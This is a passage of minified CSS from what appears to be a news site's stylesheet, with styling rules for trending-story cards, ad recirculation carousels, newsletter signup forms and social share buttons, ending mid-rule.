.card:not(:nth-child(4n+4)){margin-right:16px}.zone--bottomRecirc .card__text{order:2;width:100%}.zone--bottomRecirc .card__headline{text-decoration:none}.zone--bottomRecirc .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;text-align:left}.zone--bottomRecirc .card__image__link{margin-bottom:10px;order:1;width:100%}.zone--bottomRecirc .card__image__src{display:inherit}.zone--bottomRecirc .card__image__src--secondary{display:none}.zone--bottomRecirc .card__label--bottom{margin-top:10px;text-align:left}}@media (min-width:calc(2 * 32px + 1170px)){.zone--bottomRecirc{margin:0 auto 40px}}@media (min-width:768px){.zone--bottomRecirc.zone--inlineAds .card{margin-right:25px}.zone--bottomRecirc.zone--inlineAds .card:nth-child(3),.zone--bottomRecirc.zone--inlineAds .card:nth-child(4n+3){margin-right:0}.zone--bottomRecirc.zone--inlineAds .card{width:calc(33.33% - 16.66667px)}.no-ads .zone--bottomRecirc.zone--inlineAds .card,.no-ads .zone--bottomRecirc.zone--inlineAds .card:nth-child(4n+3){margin-right:25px}.no-ads .zone--bottomRecirc.zone--inlineAds .card:nth-child(3n){margin-right:0}}.before-you-go-container{margin-bottom:40px;margin-top:40px;padding:0}@media (min-width:1024px){.before-you-go-container{padding:0}}.before-you-go-title{margin-bottom:24px;width:100%}.below-entry-content{content-visibility:auto}@keyframes loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.loading-message{align-items:center;-webkit-backdrop-filter:blur(4px) brightness(80%);backdrop-filter:blur(4px) brightness(80%);display:flex;flex-direction:column;height:100%;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:1}.loading-message span{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000;text-transform:uppercase}.loading-message .loading-spinner{animation:loading 1.25s cubic-bezier(.5,0,.5,1) infinite}.loading-message .loading-spinner path{stroke:#fff}.loading-message .loading-message__error,.loading-message.error .loading-message__loading,.loading-message.error .loading-spinner{display:none}.loading-message.error .loading-message__error{display:block}.loading-message.loaded{display:none;z-index:0}.modal{display:none}@media (min-width:1024px){.rail--right .zone--trending{background-color:#fff}.rail--right .zone--trending .zone__content,.rail--right .zone--trending-special .zone__content,.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr;min-height:680px}.rail--right .zone--trending .card,.rail--right .zone--trending-special .card,.rail--right .zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:24px 0 0;max-width:100%;padding-bottom:24px;width:100%}.rail--right .zone--trending .card__text,.rail--right .zone--trending-special .card__text,.rail--right .zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;justify-content:center;min-height:50px;width:calc(50% - 8px)}.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{margin-right:16px}}@media (min-width:1024px) and (min-width:375px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:74px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media (min-width:1024px) and (min-width:414px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:84px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media (min-width:1024px) and (min-width:768px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}.zone--trending .zone__title{font-size:1.5rem}@media (min-width:768px){.zone--trending .zone__title{font-size:1.75rem}}.zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:25px 0;max-width:100%;padding-bottom:25px;width:100%}.zone--trending.zone--trending-special .card__image__link{margin-right:16px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;min-height:50px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__label--top{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:.025rem;margin-bottom:8px;margin-top:0;text-transform:uppercase}.zone--trending.zone--trending-special .card__headline,.zone--trending.zone--trending-special .card__label--top__link{text-decoration:none}.zone--trending.zone--trending-special .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700;line-height:1.13}.zone--trending.zone--trending-special .card__headline__text:hover{text-decoration:underline}.zone--trending.zone--trending-special .card__description{color:#313131;font-family:ProximaNova;font-size:1rem;line-height:1.25;margin-top:4px}.zone--trending.zone--trending-special .card__label--bottom{color:#757575;font-family:ProximaNova;font-size:.75rem;line-height:1.25;margin-top:6px}.zone--trending.zone--trending-special{background-color:#e2edef;padding:20px 20px 25px}.zone--trending.zone--trending-special .zone__title{align-items:center;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;justify-content:center;letter-spacing:.4px;margin:0 10px 20px;max-width:1000px;white-space:pre}.zone--trending.zone--trending-special .zone__title:after,.zone--trending.zone--trending-special .zone__title:before{content:"👇";margin-top:-5px}.zone--trending.zone--trending-special .zone__title:before{margin-right:11px}.zone--trending.zone--trending-special .zone__title:after{margin-left:8px}.zone--trending.zone--trending-special .zone__content{display:-ms-grid;display:grid;margin-left:auto;margin-right:auto;max-width:1000px;grid-gap:20px 30px;-ms-grid-rows:auto 20px auto 20px auto 20px auto 20px auto 20px auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card:first-child{grid-area:trend1}.zone--trending.zone--trending-special .card:nth-child(2){grid-area:trend2}.zone--trending.zone--trending-special .card:nth-child(3){grid-area:trend3}.zone--trending.zone--trending-special .card:nth-child(4){grid-area:trend4}.zone--trending.zone--trending-special .card:nth-child(5){grid-area:trend5}.zone--trending.zone--trending-special .card:nth-child(6){grid-area:trend6}@media (min-width:1024px){.zone--trending.zone--trending-special .card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}}.zone--trending.zone--trending-special .card{margin:0}@media (min-width:768px){.zone--trending.zone--trending-special .zone__title{margin-bottom:0}.zone--trending.zone--trending-special .zone__content{max-width:768px}.zone--trending.zone--trending-special .card{padding-bottom:24px}.zone--trending.zone--trending-special .card__headline__text{font-size:1.125rem}.zone--trending.zone--trending-special .card__image__src{display:none}.zone--trending.zone--trending-special .card__image__src--secondary{display:inherit;width:92px}.zone--trending.zone--trending-special .card__image__link{width:92px}}@media (min-width:1024px){.zone--trending.zone--trending-special .zone__title{max-width:1170px}.zone--trending.zone--trending-special .zone__content{max-width:1170px;-ms-grid-rows:auto;-ms-grid-columns:1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr;grid-template:"trend1 trend2 trend3 trend4 trend5 trend6" auto/1fr 1fr 1fr 1fr 1fr 1fr}.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card{border:none;flex-direction:column;margin:24px 0 0}.zone--trending.zone--trending-special .card__text{flex:initial;width:100%}.zone--trending.zone--trending-special .card__headline__text{font-size:1rem;line-height:1.13}.zone--trending.zone--trending-special .card__image__src{display:inherit}.rail--right .zone--trending.zone--trending-special .card__image__src{width:92px}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__image__link{width:100%}.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}.zone--trending.zone--trending-special .card__image__link{margin-bottom:13px}.zone--trending.zone--trending-special .card:first-child,.zone--trending.zone--trending-special .zone__content>.card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special .zone__content>.card:nth-child(2){-ms-grid-column:3;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special .zone__content>.card:nth-child(3){-ms-grid-column:5;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .zone__content>.card:nth-child(4){-ms-grid-column:7;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .zone__content>.card:nth-child(5){-ms-grid-column:9;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .zone__content>.card:nth-child(6){-ms-grid-column:11;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}.zone--trending .card__headline{text-decoration:none}.zone--trending .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.625rem;line-height:1.1}.zone--trending .card__label--bottom{margin-top:10px;text-align:center}}.preview .top-ad-recirc{display:none}.desktop .top-ad-recirc{height:300px;max-height:300px;min-height:300px}.top-ad-recirc{display:flex;flex-direction:column;justify-content:end}.top-ad-recirc.hidden{display:none}.top-ad-recirc .recirc-ad-module{max-width:100%;min-width:100%;position:absolute;top:0}.top-ad-recirc.ad-fetching .recirc-ad-module{display:none}.top-ad-recirc .ad-leaderboard-flex{align-items:end;background-color:transparent;min-height:100%;padding:0 0 24px}.top-ad-recirc.recirc--flex-display{height:auto;max-height:none}.top-ad-recirc.recirc--flex-display .recirc-ad-module{display:none}.top-ad-recirc .zone--ad-recirc .card__headline__text{font-size:.875rem;font-weight:800}.top-ad-recirc.recirc--full-display .zone--ad-recirc{display:block;margin-bottom:0;padding:22px;z-index:5000005}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__image__link{display:initial}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__text{height:51px}.top-ad-recirc.recirc--half-display .zone--ad-recirc{display:block;padding:12px;z-index:5000005}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card{align-items:center;display:flex;height:75px}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card__image__link{display:none}.top-ad-recirc.recirc--half-display .zone--ad-recirc .zone__arrow{top:60%}.top-ad-recirc.recirc--no-display .zone--ad-recirc{display:none}.zone--ad-recirc{display:none;flex:0 1 auto;margin-bottom:0!important;padding:10px;position:relative}.desktop .zone--ad-recirc{display:block}.zone--ad-recirc .zone__title{color:#fff;display:inline-block!important;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif!important;font-size:1.25rem!important;font-weight:700!important;line-height:1.5625rem!important;margin-bottom:12px!important;padding-bottom:0!important;position:relative;text-transform:uppercase!important;z-index:2}.zone--ad-recirc .zone__content{display:flex;gap:16px;overflow-x:hidden;overflow-y:hidden;scroll-behavior:smooth;width:100%}.zone--ad-recirc .zone__content .card{border-right:1px solid #fff;flex:0 0 250px;margin-right:3px;padding-right:16px;position:relative;width:250px}.zone--ad-recirc .zone__content .card:first-child{padding-left:0}.zone--ad-recirc .zone__content .card:last-child{border-right:none}.zone--ad-recirc .zone__content .card__text{margin-top:4px}.zone--ad-recirc .zone__content .card__headline{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;line-height:17px;text-decoration:none}.zone--ad-recirc .zone__arrow{align-items:center;background:#fff;cursor:pointer;display:flex;height:100%;position:relative;position:absolute;top:50%;transform:translateY(-50%);transition:background-color .2s ease;width:44px}.zone--ad-recirc .zone__arrow:after{border:solid #626262;border-width:0 2px 2px 0;content:"";padding:5px}.zone--ad-recirc .zone__arrow--left{background:none!important;justify-content:start;left:0}.zone--ad-recirc .zone__arrow--left:after{border:solid #fff;border-width:0 2px 2px 0;position:relative;right:-5%;transform:rotate(135deg)}.zone--ad-recirc .zone__arrow--right{background:none!important;justify-content:end;right:0}.zone--ad-recirc .zone__arrow--right:after{border:solid #fff;border-width:0 2px 2px 0;left:-5%;position:relative;transform:rotate(-45deg)}body.news .card--newsletter{display:flex;justify-content:center}body.news .card--newsletter .newsletter__prompts{margin-bottom:15px}body.news .card--newsletter .newsletter__cta{margin-bottom:4px}@media (min-width:1024px){body.news .card--newsletter .newsletter__input{width:360px}}body.news .right-container .newsletter{border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;padding:32px 0}body.news .right-container .newsletter__prompts{margin-bottom:24px}body.news .right-container .newsletter__prompts.has-terms{margin-bottom:15px}body.news .right-container .newsletter__cta{margin-bottom:12px}body.news .right-container .newsletter__input{max-width:300px}@media (min-width:1024px){body.news .right-container .newsletter{width:300px}}body.news .right-container .newsletter__contents{position:relative;width:224px}@media (min-width:375px){body.news .right-container .newsletter__contents{width:280px}}@media (min-width:414px){body.news .right-container .newsletter__contents{width:300px}}@media (min-width:768px){body.news .right-container .newsletter__contents{width:518px}}@media (min-width:1024px){body.news .right-container .newsletter__contents{width:238px}}@media (min-width:1280px){body.news .right-container .newsletter__contents{width:300px}}body.news .newsletter--inline .newsletter{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;position:relative;width:100%}body.news .newsletter--inline .newsletter__contents{margin:auto;position:relative}body.news .newsletter--inline .newsletter__info{display:none}body.news .newsletter--inline .newsletter__cta{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-weight:800;letter-spacing:.03125rem;text-align:center}body.news .newsletter--inline .newsletter__description{color:#000;font-family:ProximaNova;font-size:1.125rem;line-height:1.3;text-align:center}body.news .newsletter--inline .newsletter__prompts{margin-bottom:15px;position:relative;z-index:2}body.news .newsletter--inline .newsletter__input{justify-content:center;margin:0 auto;position:relative;z-index:2}body.news .newsletter--inline .newsletter__input__text{background:#fff;max-width:288px}body.news .newsletter--inline .newsletter__input__submit{background:#fff;border:1px solid #000;border-left:none;border-right:none;box-sizing:border-box;cursor:pointer;height:45px;outline:none}body.news .newsletter--inline .newsletter__error{align-items:center;background-color:#f83371;color:#fff;display:flex;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:600;left:50%;letter-spacing:.025rem;padding:8px 10px;position:absolute;top:74px;transform:translateX(-50%) scale(0);transition:transform .2s ease;white-space:nowrap}body.news .newsletter--inline .newsletter__success{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;right:0;text-align:center;top:0;z-index:1}body.news .newsletter--inline .newsletter__success__1{color:#3a3a3a;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-style:italic;font-weight:700;letter-spacing:.03125rem;line-height:.79;margin-bottom:10px;opacity:0;transform:translateY(100%);transition:all .3s ease}body.news .newsletter--inline .newsletter__success__2{color:#000;font-family:ProximaNova;font-size:1.125rem;line-height:1.11;opacity:0;text-align:center;transform:translateY(100%);transition:all .3s ease;transition-delay:.3s}body.news .newsletter--inline .newsletter__success__checkmark svg path{fill:#000}body.news .newsletter--inline .nav__logo{display:none}body.news .newsletter--inline.newsletter--error .newsletter__input{background-color:rgba(248,51,113,.1);border-color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text::-webkit-input-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text::-moz-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text:-ms-input-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text:-moz-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__submit{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__error{transform:translateX(-50%) scale(1)}body.news .newsletter--inline.newsletter--success .newsletter__prompts{opacity:0;z-index:1}body.news .newsletter--inline.newsletter--success .newsletter__input{opacity:0;pointer-events:none;z-index:1}body.news .newsletter--inline.newsletter--success .newsletter__success{opacity:1;z-index:2}body.news .newsletter--inline.newsletter--success .newsletter__success__1,body.news .newsletter--inline.newsletter--success .newsletter__success__2{opacity:1;transform:translateY(0)}body.news .newsletter--inline.newsletter--logged-in .newsletter__input{text-align:center}body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit{background:#2e7061;border:none;border-radius:21px;color:#fff;font-family:ProximaNova;font-size:1rem;font-weight:600;height:auto;padding:10px 30px}body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit:hover{background:#06a583}body.news .newsletter--inline.newsletter--logged-out .newsletter__input{align-items:center;display:flex;height:45px;margin:0 auto;z-index:2}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{background:none;border:1px solid #dbdbdb;border-radius:21.5px;box-sizing:border-box;height:100%;margin-right:16px;outline:none;padding-left:20px}@media (max-width:374px){body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{padding-left:9px}}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{color:#000;flex:1 1 auto;font-family:ProximaNova;font-size:.75rem;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text::-webkit-input-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text::-moz-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:-ms-input-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:-moz-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__submit{background:#2e7061;border:none;border-radius:21.5px;color:#fff;font-size:.875rem;padding:10px 26px}body.news .newsletter__terms{color:#5c5c5c;font-family:ProximaNova;font-size:.75rem;letter-spacing:0;line-height:.8125rem}body.news .newsletter__terms__toggle{background:transparent;border:none;color:#000;display:block;margin:0 auto 10px;padding:0;white-space:normal}body.news .newsletter__terms__toggle:hover{text-decoration:underline}body.news .newsletter__terms__text{color:#767676;margin:12px auto 0;text-align:center}body.news .newsletter__terms__text a{color:#005aff}body.news .newsletter__terms .slidedown,body.news .newsletter__terms .slideup{max-height:0;overflow-y:hidden;transition:max-height .8s ease-in-out}body.news .newsletter__terms .slidedown{max-height:270px}.amp.us .social-buttons--footer .social-buttons__icons__item--comments{color:#626262;padding:12px 21px}.us .social-buttons--footer .social-buttons__icons__item--comments{align-items:center;border-radius:100px;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px 21px;text-decoration:none}.social-buttons--footer.social-buttons{display:flex;justify-content:center}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}@media (max-width:549px){.social-buttons--footer.social-buttons{flex-direction:column-reverse}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}}.social-buttons,.social-buttons--side .social-buttons{cursor:pointer}.social-buttons--side .social-buttons__icons{cursor:pointer;display:flex;flex-direction:column}.social-buttons--side .social-buttons__icons__item button,.social-buttons--side .social-buttons__icons__item:not(:first-child),.social-buttons--side .social-buttons__icons__item:not(:last-child){margin-top:5px}.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;border-radius:50%;display:flex;height:40px;height:35px;justify-content:center;width:40px;width:35px}.social-buttons--footer .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;background:#fff;border:1px solid #626262;display:flex;justify-content:center}.social-buttons--footer .social-buttons__icons__item__svg-wrapper g,.social-buttons--footer .social-buttons__icons__item__svg-wrapper path,.social-buttons--footer .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item__svg-wrapper g,.social-buttons--header .social-buttons__icons__item__svg-wrapper path,.social-buttons--header .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item__svg-wrapper g,.social-buttons--side .social-buttons__icons__item__svg-wrapper path,.social-buttons--side .social-buttons__icons__item__svg-wrapper svg{fill:#626262}.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover{background:#626262;border:1px solid #626262;color:#fff}.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover svg{fill:#f5f5f5}.social-buttons--footer .social-buttons__icons__item--facebook .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--facebook .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--facebook .social-buttons__icons__item__svg-wrapper svg{height:18px;width:18px}.social-buttons--footer .social-buttons__icons__item--x .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--x .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--x .social-buttons__icons__item__svg-wrapper svg{height:15px;width:15px}.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper g,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper path,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper g,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper path,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper g,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper path,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper svg{stroke:#626262}.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover svg{stroke:#f5f5f5}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper g,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper path,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper svg,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper g,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper path,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper svg,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper g,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper path,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper svg{fill:#d8d8d8}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper{background:#2a2a2a;border:1px solid #d8d8d8}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover{background:#d8d8d8;border:1px solid #d8d8d8}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover g,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover path,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover svg,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover g,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover path,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover svg,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover g,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover path,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover svg{fill:#2a2a2a}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper{background:#fff}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg{padding-top:2px}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg path{fill:#fff;stroke:#626262}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover{background:#626262}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover svg{height:24px;width:24px}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper{background:#fff}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper svg path{stroke:#2e7061;fill:#2e7061}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper svg path{height:20px;width:20px}.video .social-buttons--footer .social-buttons__icons__item--bookmark svg path,.video .social-buttons--header .social-buttons__icons__item--bookmark svg path,.video .social-buttons--side .social-buttons__icons__item--bookmark svg path{stroke:none}.video .social-buttons--footer .social-buttons__icons__item--bookmark 